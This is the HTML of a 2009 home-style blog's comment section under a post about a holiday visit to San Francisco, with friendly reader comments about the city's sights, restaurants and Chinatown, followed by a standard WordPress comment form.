						<img alt='' src='https://secure.gravatar.com/avatar/19e4193cfbf4d951efc875892aeb17db68aacee6b6b52a42d8d27d997e31c78f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/19e4193cfbf4d951efc875892aeb17db68aacee6b6b52a42d8d27d997e31c78f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">bobbie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24689"><time datetime="2009-11-30T14:07:47-08:00">November 30, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>***sigh***  how I miss living in California!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24689#respond" data-commentid="24689" data-postid="4079" data-belowelement="div-comment-24689" data-respondelement="respond" data-replyto="Reply to bobbie" aria-label="Reply to bobbie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24696" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-24696" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/81a618980e2a162faf9cb9baa10c734ba36c45cf2e600a3f48f58cbb8ac47add?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/81a618980e2a162faf9cb9baa10c734ba36c45cf2e600a3f48f58cbb8ac47add?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://allthingsjuice.wordpress.com" class="url" rel="ugc external nofollow">Juice</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24696"><time datetime="2009-11-30T15:18:27-08:00">November 30, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I loved this post.  It reminded me of all the fun I had in SF back in March, and it gave me a few new places to explore on my next trip.  Thanks CG!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24696#respond" data-commentid="24696" data-postid="4079" data-belowelement="div-comment-24696" data-respondelement="respond" data-replyto="Reply to Juice" aria-label="Reply to Juice">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24704" class="comment even thread-even depth-1">
			<article id="div-comment-24704" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/732e1b254e6bdaa49b92bc3cbcef861a2a9936657b5e55e4fe1db7d8a7fe007f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/732e1b254e6bdaa49b92bc3cbcef861a2a9936657b5e55e4fe1db7d8a7fe007f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Paula</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24704"><time datetime="2009-11-30T16:31:43-08:00">November 30, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi Kate~<br />
Of all the photos you&#8217;ve posted, and I love them all, the one of your lil&#8217; guy is the most beautiful.  I have tears running down my cheeks as I type this and I&#8217;m not even a huge fan of kids &#8211; LOL KIDDING! -well, as long as they belong to someone else :)  </p>
<p>It&#8217;s truly a great mom who allows their child to call the shots on the things that really aren&#8217;t that important at the end of the day.  :)   I wonder how many moms look at kids dressed like this and think &#8220;what the heck?&#8221; when all it really is is a great mom making her little boy the happiest kid in the world.</p>
<p>Thanks for posting this.  You made my day.<br />
Paula</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24704#respond" data-commentid="24704" data-postid="4079" data-belowelement="div-comment-24704" data-respondelement="respond" data-replyto="Reply to Paula" aria-label="Reply to Paula">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24712" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-24712" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0f5e611c55ba7e16260c97551c364062450b6c8d3a621bce124d338b9e4181f8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f5e611c55ba7e16260c97551c364062450b6c8d3a621bce124d338b9e4181f8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Cathy</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24712"><time datetime="2009-11-30T18:04:11-08:00">November 30, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks so much for the tour!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24712#respond" data-commentid="24712" data-postid="4079" data-belowelement="div-comment-24712" data-respondelement="respond" data-replyto="Reply to Cathy" aria-label="Reply to Cathy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24717" class="comment even thread-even depth-1">
			<article id="div-comment-24717" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0771a4d61e710f1fd10f6296bf03c285d150751fcfb8d35caba1cac60a6bc2a8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0771a4d61e710f1fd10f6296bf03c285d150751fcfb8d35caba1cac60a6bc2a8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://gladysspeaks.blogspot.com" class="url" rel="ugc external nofollow">Gladys</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24717"><time datetime="2009-11-30T19:01:22-08:00">November 30, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Absolutey Gorgeous.  I remember as a child going &#8220;downtown&#8221; small town USA for Christmas.   It was always such a treat.  I can&#8217;t imagine SF.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24717#respond" data-commentid="24717" data-postid="4079" data-belowelement="div-comment-24717" data-respondelement="respond" data-replyto="Reply to Gladys" aria-label="Reply to Gladys">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24727" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-24727" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4b2e9968ad1ceeae0797d41df0f901354ddeba2fa340b78c9784a349e4df1e1f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4b2e9968ad1ceeae0797d41df0f901354ddeba2fa340b78c9784a349e4df1e1f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://momsbalance.blogspot.com/" class="url" rel="ugc external nofollow">Amy Lynne</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24727"><time datetime="2009-11-30T21:50:31-08:00">November 30, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Loved the tour of Chinatown.  I remember visiting Chinatown and eating at a restaurant with my father.  Great memories!  Thank you for sharing your visit!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24727#respond" data-commentid="24727" data-postid="4079" data-belowelement="div-comment-24727" data-respondelement="respond" data-replyto="Reply to Amy Lynne" aria-label="Reply to Amy Lynne">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24741" class="comment even thread-even depth-1">
			<article id="div-comment-24741" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b57b0cee12df0fae929369126af9fe84e3a5788caa3c3d742cfc487bd5a9db8a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b57b0cee12df0fae929369126af9fe84e3a5788caa3c3d742cfc487bd5a9db8a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.youngandthrifty.ca" class="url" rel="ugc external nofollow">youngandthrifty</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24741"><time datetime="2009-12-01T00:03:44-08:00">December 1, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow, beautiful pictures!  San Francisco looks so beautiful with the blue sky backdrop.  Great post!  Takes me back to when I was in SF in May (except it seemed foggier then!)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24741#respond" data-commentid="24741" data-postid="4079" data-belowelement="div-comment-24741" data-respondelement="respond" data-replyto="Reply to youngandthrifty" aria-label="Reply to youngandthrifty">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24782" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-24782" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5e91b917fc34d2bec2f989d9a477c4b712d506538ecbc9f45833e58f5b96443c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e91b917fc34d2bec2f989d9a477c4b712d506538ecbc9f45833e58f5b96443c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://strictlysimplestyle.blogspot.com/" class="url" rel="ugc external nofollow">karen@strictlysimplestyle</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24782"><time datetime="2009-12-01T07:21:04-08:00">December 1, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love San Fransisco. Thanks for taking the time to share all the great photos.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24782#respond" data-commentid="24782" data-postid="4079" data-belowelement="div-comment-24782" data-respondelement="respond" data-replyto="Reply to karen@strictlysimplestyle" aria-label="Reply to karen@strictlysimplestyle">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24786" class="comment even thread-even depth-1">
			<article id="div-comment-24786" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/519370fa7212193d9e2f56d1b848f653d239859229721361efd4e0f6f34bfa20?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/519370fa7212193d9e2f56d1b848f653d239859229721361efd4e0f6f34bfa20?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://chadwellchronicles.com" class="url" rel="ugc external nofollow">natalie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24786"><time datetime="2009-12-01T07:48:05-08:00">December 1, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Mmm. We took our Honeymoon in San Francisco and stayed right next door to Lefty&#8217;s in the Handlery Hotel. We ate at Lefty&#8217;s twice because it was so good. My mouth is watering.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24786#respond" data-commentid="24786" data-postid="4079" data-belowelement="div-comment-24786" data-respondelement="respond" data-replyto="Reply to natalie" aria-label="Reply to natalie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24788" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-24788" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a4160ae7a394a299435a5696f162c68f059d86650d8193ce23f84c2f61990d09?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4160ae7a394a299435a5696f162c68f059d86650d8193ce23f84c2f61990d09?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://southernlivingatitsbest.blogspot.com" class="url" rel="ugc external nofollow">suzanne</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24788"><time datetime="2009-12-01T07:52:49-08:00">December 1, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I should have called YOU when we visiting SF, because clearly we missed a lot of good highlights!!! What a great tour!<br />
Thanks!</p>
<p>Suzanne</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24788#respond" data-commentid="24788" data-postid="4079" data-belowelement="div-comment-24788" data-respondelement="respond" data-replyto="Reply to suzanne" aria-label="Reply to suzanne">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24833" class="comment even thread-even depth-1">
			<article id="div-comment-24833" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7924aa70424761d89a58ba8fe05e72f88a5d045b6255384133603008877635d3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7924aa70424761d89a58ba8fe05e72f88a5d045b6255384133603008877635d3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://stylestruggler.blogspot.com" class="url" rel="ugc external nofollow">Struggler</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24833"><time datetime="2009-12-01T11:28:23-08:00">December 1, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Actually, I&#8217;d say your little guy looks super-cute.  We can&#8217;t all wear a fireman&#8217;s hat with such panache. :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24833#respond" data-commentid="24833" data-postid="4079" data-belowelement="div-comment-24833" data-respondelement="respond" data-replyto="Reply to Struggler" aria-label="Reply to Struggler">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24839" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-24839" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b3db7d9ceb4e5e47a1154c2602cab1eabffde6401147278fa0c06bde652e1cc9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3db7d9ceb4e5e47a1154c2602cab1eabffde6401147278fa0c06bde652e1cc9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://journeychic.com" class="url" rel="ugc external nofollow">Laura@JourneyChic</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24839"><time datetime="2009-12-01T12:11:30-08:00">December 1, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Fun! I was in the Bay Area for Thanksgiving this year (a few photos on my blog). It&#8217;s so pretty! I wish we&#8217;d had more time to spend in the city, but got stuck in horrific traffic on the Bay Bridge. Should have taken the BART instead. :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24839#respond" data-commentid="24839" data-postid="4079" data-belowelement="div-comment-24839" data-respondelement="respond" data-replyto="Reply to Laura@JourneyChic" aria-label="Reply to Laura@JourneyChic">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24853" class="comment even thread-even depth-1">
			<article id="div-comment-24853" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/225e866d46ddde5a9c38ff8ac118931ee42aac3c644df77fb8899811680ac682?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/225e866d46ddde5a9c38ff8ac118931ee42aac3c644df77fb8899811680ac682?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://lifelaughlatte.blogspot.com" class="url" rel="ugc external nofollow">life laugh latte</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24853"><time datetime="2009-12-01T13:46:44-08:00">December 1, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Lovely&#8230;so many places I go each year and enjoy with the kids. Some new places for us to try too. Love your tours! Holly</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24853#respond" data-commentid="24853" data-postid="4079" data-belowelement="div-comment-24853" data-respondelement="respond" data-replyto="Reply to life laugh latte" aria-label="Reply to life laugh latte">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24860" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-24860" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/aa0d10563c49460bf99fc0ab6d820d22105fc11872b19c6bbbeb11923a162531?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa0d10563c49460bf99fc0ab6d820d22105fc11872b19c6bbbeb11923a162531?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.ourfinehouse.com" class="url" rel="ugc external nofollow">Jen @ ourfinehouse.com</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24860"><time datetime="2009-12-01T14:48:12-08:00">December 1, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oooooh! We will be up in San Francisco this weekend for a holiday party, (we&#8217;re just down in Campbell). I think we&#8217;ll be using your post as list of things to do while we&#8217;re up there. Thanks! Great pics!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24860#respond" data-commentid="24860" data-postid="4079" data-belowelement="div-comment-24860" data-respondelement="respond" data-replyto="Reply to Jen @ ourfinehouse.com" aria-label="Reply to Jen @ ourfinehouse.com">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24970" class="comment even thread-even depth-1">
			<article id="div-comment-24970" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2d1e404524d0c884ef564e923df58860f8caddd3750cd50a2f9502529c7939af?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d1e404524d0c884ef564e923df58860f8caddd3750cd50a2f9502529c7939af?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.vintagepretties.typepad.com" class="url" rel="ugc external nofollow">Kim</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24970"><time datetime="2009-12-02T08:12:16-08:00">December 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>San Francisco is one of my favorite places in the world.  I&#8217;d love to see it decked out for the holidays.  Thank you for sharing.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24970#respond" data-commentid="24970" data-postid="4079" data-belowelement="div-comment-24970" data-respondelement="respond" data-replyto="Reply to Kim" aria-label="Reply to Kim">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-25039" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-25039" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1bfd4b74d2464c43be66cbb1664ecdc0e501c355137871bf53657e1265c327cc?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bfd4b74d2464c43be66cbb1664ecdc0e501c355137871bf53657e1265c327cc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://themaddychronicles.wordpress.com" class="url" rel="ugc external nofollow">Maddy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-25039"><time datetime="2009-12-02T15:50:23-08:00">December 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What a beautiful city!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=25039#respond" data-commentid="25039" data-postid="4079" data-belowelement="div-comment-25039" data-respondelement="respond" data-replyto="Reply to Maddy" aria-label="Reply to Maddy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-25191" class="comment even thread-even depth-1">
			<article id="div-comment-25191" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0dc665fe351d9aac7abaeb81cb27c9f8e64de72862452717aa0c0aad49681f3b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0dc665fe351d9aac7abaeb81cb27c9f8e64de72862452717aa0c0aad49681f3b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://ofchocolateandmangos.blogspot.com/" class="url" rel="ugc external nofollow">Amber</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-25191"><time datetime="2009-12-03T16:15:50-08:00">December 3, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love San Francisco.<br />
I was born there but moved when I was 2. Damn the parents.<br />
We go often since I live in the Central Valley, I am not sure where you are but you must be north if you come in on the gorgeous Golden Gate bridge. We have to take the Bay bridge. Yeah, the one that fell in the earthquake and is cracking again, yeah, that one. And not even pretty.<br />
I never go to Pier 39(?), Ghiradeli or the Wharf, they are just far too touristy. But I love Union Square for shopping. China Town for shopping, we get pork buns with chili sauce for a late breakfast, if you have never been during Chinese New Year, you must go. The parade at night through Union Square is so cool., North Beach the Italian district is great for a visit too, good food and lots of gorgeous men. The Ferry Building is great on a nice day especially if the farmers market is going on.<br />
Do you have a favorite restaurant? My all time is still Zuni Cafe out on Market. I used to love Stars but it is gone now. I want to try the Slanted Door but haven&#8217;t yet.<br />
These are reasons why I want to be rich!<br />
Also, love the little guys outfit. I once had a kid in line in cowboy boots, underpants and a Superman cape.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=25191#respond" data-commentid="25191" data-postid="4079" data-belowelement="div-comment-25191" data-respondelement="respond" data-replyto="Reply to Amber" aria-label="Reply to Amber">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="commentform-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/11/tis-the-season-in-san-francisco/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://centsationalstyle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Keep the conversation going! Your email address will not be published.<span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post" /> <input type='hidden' name='comment_post_ID' value='4079' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4a4c275971" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="59"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>		</div>


</div><!-- #comments .comments-area -->

											<div class="single-post-instagram-feed">
							<h3 class="page-title"><a href="//instagram.com/centsationalstyle">Lately on Instagram (@centsationalstyle)</a>
							
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="4079" data-locatornonce="15197ff766" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/centsationalstyle/" title="@centsationalstyle">
		<div class="sbi_header_text">
